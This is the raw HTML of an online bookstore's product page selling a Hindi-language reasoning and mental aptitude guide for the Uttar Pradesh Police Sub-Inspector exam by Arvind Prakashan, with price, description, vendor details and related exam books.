		<nav class="woocommerce-breadcrumb"><a href="https://www.govtexambook.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.govtexambook.com/competition-books/">Competition Books</a>&nbsp;&#47;&nbsp;<a href="https://www.govtexambook.com/arvind-prakashan/">Arvind Prakashan</a>&nbsp;&#47;&nbsp;UP Police Sub-Inspector (SI) Mental Aptitude / Intelligence / Reasoning Test Exam 2021 Arvind Prakashan Book in Hindi</nav><h1 class="product_title entry-title">UP Police Sub-Inspector (SI) Mental Aptitude / Intelligence / Reasoning Test Exam 2021 Arvind Prakashan Book in Hindi</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>135.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>This book is strictly based on syllabus with excellent study material for the selection of Uttar Pradesh Police Sub-Inspector (SI).</li>
<li>Solved paper has been given to understand the pattern and level of the exam.</li>
<li>This book contains all the topics of the examination declared by the commission according to the latest syllabus.</li>
<li>In this book, the exam paper organized for UPSI has kept the sections Mental Aptitude Test/Intelligence Test/Test of Reasoning in appropriate ratio.</li>
<li>Adequate number of questions have been given in this book with appropriate proportion of the study material.</li>
<li>Exclusive attention has been given with accuracy, authenticity and easy language in both the portions of book.</li>
<li>Collection of complete study material and sufficient number of diagrams/figures/graphs have been given.</li>
</ul>
<p>Pages: 144<br />
Language: Hindi<br />
Publication: Arvind Prakashan</p>
</div>
        <style>
            :root {
                --text-align: right;
                --margin: 20px 2px 0px 0px;
                --display: inline-flex;
                --border-radius: 1px ;
                --color: rgb(255,255,255) ;
                --font-size: 16px ;
                --padding: 4px 15px ;
                --border: 0px solid ;
                --background-color: rgb(2,116,190) ;
                --border-color: rgb(2,116,190)             }

            .catcbnl_mtxt{width: 100%; display: inline-block;}.single-product .:before{border-radius:-3px ;background:rgb(2,116,190) ;color:#fff ;}.single-product .catcbll:hover{border-radius:1 ;background-color:rgb(2,116,190) ;color:#fff ;}        </style>

	
	<form class="cart" action="https://www.govtexambook.com/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697823af80d08">UP Police Sub-Inspector (SI) Mental Aptitude / Intelligence / Reasoning Test Exam 2021 Arvind Prakashan Book in Hindi quantity</label>
	<input
		type="number"
				id="quantity_697823af80d08"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9182" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="catcbnl_mtxt"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">T256</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.govtexambook.com/arvind-prakashan/" rel="tag">Arvind Prakashan</a>, <a href="https://www.govtexambook.com/competition-books/" rel="tag">Competition Books</a>, <a href="https://www.govtexambook.com/uttar-pradesh-police-books/" rel="tag">Uttar Pradesh Police Books</a></span>
	<span class="tagged_as">Tag: <a href="https://www.govtexambook.com/product-tag/up-si-book-in-hindi/" rel="tag">up si book in hindi</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
							<li class="seller_tab" id="tab-title-seller" role="tab" aria-controls="tab-seller">
					<a href="#tab-seller">
						Vendor Info					</a>
				</li>
							<li class="more_seller_product_tab" id="tab-title-more_seller_product" role="tab" aria-controls="tab-more_seller_product">
					<a href="#tab-more_seller_product">
						More Products					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Compare <strong>UP SI Mental Aptitude / Intelligence / Reasoning Book</strong>:</p>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 50%; text-align: center;"><iframe style="width: 120px; height: 240px;" src="//ws-in.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=IN&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=latestgovtj0a-21&amp;marketplace=amazon&amp;region=IN&amp;placement=B0927THSD1&amp;asins=B0927THSD1&amp;linkId=c6ec5ffe3a86c85bb514c07e5ab4648b&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></td>
<td style="width: 50%; text-align: center;">Flipkart: <a href="https://clnk.in/pHL1" target="_blank" rel="noopener noreferrer">Mental Aptitude Test / Intelligence Test / Test Of Reasoning UP SI Platoon Commander (Pac) Online Exam 2021</a></td>
</tr>
</tbody>
</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.3 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">27.1 &times; 21 &times; 0.4 cm</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;UP Police Sub-Inspector (SI) Mental Aptitude / Intelligence / Reasoning Test Exam 2021 Arvind Prakashan Book in Hindi&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.govtexambook.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--seller panel entry-content wc-tab" id="tab-seller" role="tabpanel" aria-labelledby="tab-title-seller">
				
<h2>Vendor Information</h2>

<ul class="list-unstyled">
    
            <li class="store-name">
            <span>Store Name:</span>
            <span class="details">
                Arvind Prakashan            </span>
        </li>
        <li class="seller-name">
            <span>
                Vendor:            </span>

            <span class="details">
                <a href="https://www.govtexambook.com/seller/arvind-prakashan/">Arvind Prakashan</a>            </span>
        </li>
                <li class="store-address">
            <span><b>Address:</b></span>
            <span class="details">
                Phase-1, Sports Complex Industrial Area MokhamPur<br />Meerut 250002<br />Uttar Pradesh            </span>
        </li>
    
    <li class="clearfix">
        <span class="text">4.50 rating from 40 reviews</span><span class="seller-rating"><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">40</span> customer ratings</span></div></span>    </li>

    </ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--more_seller_product panel entry-content wc-tab" id="tab-more_seller_product" role="tabpanel" aria-labelledby="tab-title-more_seller_product">
				<ul class="products columns-4">
<li class="ast-article-single ast-woo-product-no-review product type-product post-6566 status-publish first instock product_cat-arvind-prakashan product_cat-competition-books product_cat-delhi-police-books product_tag-delhi-police-head-constable-best-book product_tag-delhi-police-head-constable-book-arihant product_tag-delhi-police-head-constable-book-in-hindi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/delhi-police-head-constable-hindi-arvind-guide-book-exam-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="377" src="https://www.govtexambook.com/wp-content/uploads/2020/01/delhi-police-constable-book-in-hindi-300x377.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="latest delhi police constable exam book in hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/01/delhi-police-constable-book-in-hindi-300x377.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/01/delhi-police-constable-book-in-hindi-239x300.jpg 239w, https://www.govtexambook.com/wp-content/uploads/2020/01/delhi-police-constable-book-in-hindi-815x1024.jpg 815w, https://www.govtexambook.com/wp-content/uploads/2020/01/delhi-police-constable-book-in-hindi-768x965.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2020/01/delhi-police-constable-book-in-hindi-1222x1536.jpg 1222w, https://www.govtexambook.com/wp-content/uploads/2020/01/delhi-police-constable-book-in-hindi-1630x2048.jpg 1630w, https://www.govtexambook.com/wp-content/uploads/2020/01/delhi-police-constable-book-in-hindi-600x754.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2020/01/delhi-police-constable-book-in-hindi.jpg 2014w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=6566" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6566" data-product_sku="A151" aria-label="Add &ldquo;Delhi Police Head Constable 21 Practice Sets Book in Hindi Exam 2020&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/delhi-police-head-constable-hindi-arvind-guide-book-exam-2020/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Delhi Police Head Constable 21 Practice Sets Book in Hindi Exam 2020</h2></a><a href="?add-to-cart=6566" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6566" data-product_sku="A151" aria-label="Add &ldquo;Delhi Police Head Constable 21 Practice Sets Book in Hindi Exam 2020&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-article-single ast-woo-product-no-review product type-product post-9034 status-publish instock product_cat-arvind-prakashan product_cat-competition-books product_cat-upsssc-books product_tag-best-book-for-lekhpal-exam product_tag-gramin-vikas-book-for-up-lekhpal product_tag-up-lekhpal-book-2020 product_tag-upsssc-lekhpal-book-2020 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.govtexambook.com/%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%aa%e0%a4%be%e0%a4%b2-%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%b5-2020-arvind-prakashan-exam-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="380" src="https://www.govtexambook.com/wp-content/uploads/2020/08/61ldgcq1SbL-300x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="upsssc lekhpal book 2020" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/08/61ldgcq1SbL-300x380.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/08/61ldgcq1SbL-237x300.jpg 237w, https://www.govtexambook.com/wp-content/uploads/2020/08/61ldgcq1SbL.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=9034" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9034" data-product_sku="A228" aria-label="Add &ldquo;UPSSSC लेखपाल (पटवारी) राजस्व चकबंदी Uttar Pradesh Exam 2020 Book&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>90.00</bdi></span></span>
<a href="https://www.govtexambook.com/%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%aa%e0%a4%be%e0%a4%b2-%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%b5-2020-arvind-prakashan-exam-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">UPSSSC लेखपाल (पटवारी) राजस्व चकबंदी Uttar Pradesh Exam 2020 Book</h2></a><a href="?add-to-cart=9034" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9034" data-product_sku="A228" aria-label="Add &ldquo;UPSSSC लेखपाल (पटवारी) राजस्व चकबंदी Uttar Pradesh Exam 2020 Book&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-article-single ast-woo-product-no-review product type-product post-9185 status-publish instock product_cat-arvind-prakashan product_cat-competition-books product_cat-indian-navy-books product_tag-bhartiya-nausena-nmr-book-amazon product_tag-bhartiya-nausena-nmr-book-in-hindi product_tag-indian-navy-mr-book-in-hindi product_tag-indian-navy-mr-mock-test-in-hindi product_tag-indian-navy-mr-practice-set-in-hindi product_tag-indian-navy-nmr-best-book product_tag-indian-navy-nmr-book-in-hindi product_tag-navy-mr-book-in-hindi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/coast-guard-navik-exam-guide-book-in-hindi-arvind-prakashan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="380" src="https://www.govtexambook.com/wp-content/uploads/2021/04/Indian-coast-guard-domastic-branch-cook-and-steward-2021-300x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="coast gaurd book in hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2021/04/Indian-coast-guard-domastic-branch-cook-and-steward-2021-300x380.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2021/04/Indian-coast-guard-domastic-branch-cook-and-steward-2021-237x300.jpg 237w, https://www.govtexambook.com/wp-content/uploads/2021/04/Indian-coast-guard-domastic-branch-cook-and-steward-2021-809x1024.jpg 809w, https://www.govtexambook.com/wp-content/uploads/2021/04/Indian-coast-guard-domastic-branch-cook-and-steward-2021-768x972.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2021/04/Indian-coast-guard-domastic-branch-cook-and-steward-2021-1213x1536.jpg 1213w, https://www.govtexambook.com/wp-content/uploads/2021/04/Indian-coast-guard-domastic-branch-cook-and-steward-2021-1618x2048.jpg 1618w, https://www.govtexambook.com/wp-content/uploads/2021/04/Indian-coast-guard-domastic-branch-cook-and-steward-2021-600x760.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2021/04/Indian-coast-guard-domastic-branch-cook-and-steward-2021-scaled.jpg 2022w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=9185" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9185" data-product_sku="T257" aria-label="Add &ldquo;Indian Coast Guard Navik Domestic Branch Exam Guide Book in Hindi Arvind Prakashan&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/coast-guard-navik-exam-guide-book-in-hindi-arvind-prakashan/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Indian Coast Guard Navik Domestic Branch Exam Guide Book in Hindi Arvind Prakashan</h2></a><a href="?add-to-cart=9185" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9185" data-product_sku="T257" aria-label="Add &ldquo;Indian Coast Guard Navik Domestic Branch Exam Guide Book in Hindi Arvind Prakashan&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-article-single product type-product post-1811 status-publish last instock product_cat-arvind-prakashan product_cat-competition-books product_cat-nda-na-books product_tag-best-book-for-nda-preparation-2019 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/nda-na-english-best-book-preparation-entrance-exam-2019-2020-arvind-prakashan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="378" src="https://www.govtexambook.com/wp-content/uploads/2019/09/nda-english-300x378.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2019/09/nda-english-300x378.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2019/09/nda-english-600x756.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2019/09/nda-english-238x300.jpg 238w, https://www.govtexambook.com/wp-content/uploads/2019/09/nda-english-768x967.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2019/09/nda-english.jpg 794w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=1811" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1811" data-product_sku="A34" aria-label="Add &ldquo;NDA NA English Arvind Prakashan Book Exam 2021 - 2022&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>175.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/nda-na-english-best-book-preparation-entrance-exam-2019-2020-arvind-prakashan/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">NDA NA English Arvind Prakashan Book Exam 2021 &#8211; 2022</h2></a><a href="?add-to-cart=1811" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1811" data-product_sku="A34" aria-label="Add &ldquo;NDA NA English Arvind Prakashan Book Exam 2021 - 2022&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-article-single ast-woo-product-no-review product type-product post-2193 status-publish first instock product_cat-arvind-prakashan product_cat-competition-books product_cat-ctet product_cat-tet-books has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ctet-solved-papers-class-1-to-5-paper-1-hindi-arvind-prakashan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="377" src="https://www.govtexambook.com/wp-content/uploads/2019/09/ctet-300x377.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2019/09/ctet-300x377.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2019/09/ctet-600x753.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2019/09/ctet-239x300.jpg 239w, https://www.govtexambook.com/wp-content/uploads/2019/09/ctet-768x964.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2019/09/ctet-816x1024.jpg 816w, https://www.govtexambook.com/wp-content/uploads/2019/09/ctet-scaled.jpg 2039w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=2193" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2193" data-product_sku="A37" aria-label="Add &ldquo;CTET Solved Papers | Class 1 to 5 Paper 1 in hindi : Arvind Prakashan | with Solved Paper 2019&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>130.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>110.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ctet-solved-papers-class-1-to-5-paper-1-hindi-arvind-prakashan/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">CTET Solved Papers | Class 1 to 5 Paper 1 in hindi : Arvind Prakashan | with Solved Paper 2019</h2></a><a href="?add-to-cart=2193" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2193" data-product_sku="A37" aria-label="Add &ldquo;CTET Solved Papers | Class 1 to 5 Paper 1 in hindi : Arvind Prakashan | with Solved Paper 2019&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-article-single ast-woo-product-no-review product type-product post-760 status-publish instock product_cat-arvind-prakashan product_cat-competition-books product_cat-ctet product_cat-tet-books product_cat-uptet-book product_tag-best-book-for-uptet-preparation-in-hindi product_tag-best-practice-set-for-uptet product_tag-buy-online-uptet-book-amazon product_tag-uptet-class-1-to-5-solved-papers product_tag-uptet-exam-preparation-in-hindi product_tag-uptet-paper-1-practice-set product_tag-uptet-practice-set-book product_tag-uptet-practice-set-in-hindi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/uptet-ctet-11-solved-paper-hindi-arvind-prakashan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="389" src="https://www.govtexambook.com/wp-content/uploads/2019/07/IMG_20190724_125825927-300x389.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ctet solved paper" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2019/07/IMG_20190724_125825927-300x389.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2019/07/IMG_20190724_125825927-600x777.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2019/07/IMG_20190724_125825927-232x300.jpg 232w, https://www.govtexambook.com/wp-content/uploads/2019/07/IMG_20190724_125825927-768x995.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2019/07/IMG_20190724_125825927-791x1024.jpg 791w, https://www.govtexambook.com/wp-content/uploads/2019/07/IMG_20190724_125825927-scaled.jpg 1977w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="760" data-product_sku="A24" aria-label="Add &ldquo;UPTET &amp; CTET 11 Arvind Solved Paper Book in Hindi Exam 2020&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>110.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/uptet-ctet-11-solved-paper-hindi-arvind-prakashan/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">UPTET &#038; CTET 11 Arvind Solved Paper Book in Hindi Exam 2020</h2></a><a href="?add-to-cart=760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="760" data-product_sku="A24" aria-label="Add &ldquo;UPTET &amp; CTET 11 Arvind Solved Paper Book in Hindi Exam 2020&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
</ul>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="ast-article-single ast-woo-product-no-review product type-product post-9157 status-publish first instock product_cat-arvind-prakashan product_cat-competition-books product_cat-uttar-pradesh-police-books product_tag-up-si-book-in-hindi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/up-si-mool-vidhi-arvind-prakashan-book-in-hindi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="374" src="https://www.govtexambook.com/wp-content/uploads/2021/03/mool-vidhi-avam-savidhan-sub-inspector-SI-online-praiksha-2021-Front-min-300x374.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mool vidhi avam savidhan sub inspector SI online praiksha 2021" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2021/03/mool-vidhi-avam-savidhan-sub-inspector-SI-online-praiksha-2021-Front-min-300x374.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2021/03/mool-vidhi-avam-savidhan-sub-inspector-SI-online-praiksha-2021-Front-min-241x300.jpg 241w, https://www.govtexambook.com/wp-content/uploads/2021/03/mool-vidhi-avam-savidhan-sub-inspector-SI-online-praiksha-2021-Front-min-822x1024.jpg 822w, https://www.govtexambook.com/wp-content/uploads/2021/03/mool-vidhi-avam-savidhan-sub-inspector-SI-online-praiksha-2021-Front-min-768x957.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2021/03/mool-vidhi-avam-savidhan-sub-inspector-SI-online-praiksha-2021-Front-min-1233x1536.jpg 1233w, https://www.govtexambook.com/wp-content/uploads/2021/03/mool-vidhi-avam-savidhan-sub-inspector-SI-online-praiksha-2021-Front-min-1643x2048.jpg 1643w, https://www.govtexambook.com/wp-content/uploads/2021/03/mool-vidhi-avam-savidhan-sub-inspector-SI-online-praiksha-2021-Front-min-600x748.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=9157" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9157" data-product_sku="T250" aria-label="Add &ldquo;Mool Vidhi / Samvidhan Platoon Commander Uttar Pradesh Sub Inspecter Book Arvind Prakashan Exam 2021&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>170.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/up-si-mool-vidhi-arvind-prakashan-book-in-hindi/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mool Vidhi / Samvidhan Platoon Commander Uttar Pradesh Sub Inspecter Book Arvind Prakashan Exam 2021</h2></a><a href="?add-to-cart=9157" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9157" data-product_sku="T250" aria-label="Add &ldquo;Mool Vidhi / Samvidhan Platoon Commander Uttar Pradesh Sub Inspecter Book Arvind Prakashan Exam 2021&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>

			
				<li class="ast-article-single ast-woo-product-no-review product type-product post-9160 status-publish instock product_cat-arvind-prakashan product_cat-competition-books product_cat-uttar-pradesh-police-books product_tag-up-si-book-in-hindi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
